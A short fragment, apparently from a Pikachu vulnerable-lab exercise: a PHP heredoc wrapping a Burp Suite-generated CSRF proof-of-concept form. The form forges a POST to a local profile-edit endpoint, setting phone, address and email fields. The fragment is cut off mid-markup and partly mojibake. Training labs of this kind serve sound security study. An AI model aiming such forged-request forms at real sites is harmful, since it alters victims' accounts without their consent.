 $html=<<<A
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="ç&#148;&#183;" />
<input type="hidden" name="phonenum" value="157757222" />
<input type="hidden" name="add" value="123" />
<input type="hidden" name="email" value="12323" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
<div id="per_info">